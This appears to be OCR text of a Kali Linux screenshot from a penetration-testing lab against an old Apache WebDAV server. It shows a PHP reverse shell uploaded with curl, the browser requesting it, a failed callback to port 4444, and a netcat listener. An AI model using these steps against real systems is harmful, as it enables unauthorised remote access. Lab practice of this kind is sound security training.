 1 2 3 4 12:48
10.3.21. × metas Google metas How to Gain ac Untitle ChatG NYING METAS GitHub + 
PLAYING
10.3.21.140/dav/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen() [function.fsockopen]: unable to connect to 10.0.2.15:4444 (Connection timed out) in /var/www/dav/php-reverse-
shell.php on line 100
Connection timed out (110)
norbu@localhost: ~/Downloads
File Actions Edit View Help
norbu...st: ~ × norbu...st: ~ × norbu...st: ~ × norbu@loca.../Downloads ×
(norbu㉿localhost)-[~/Downloads]
$ curl --upload-file php-reverse-shell.php http://10.3.21.140/dav
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://10.3.21.140/dav/">here</a>.</p>
<hr>
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at 10.3.21.140 Port 80</address>
</body></html>
(norbu㉿localhost)-[~/Downloads]
$ nc -lvnp 4444
listening on [any] 4444 ...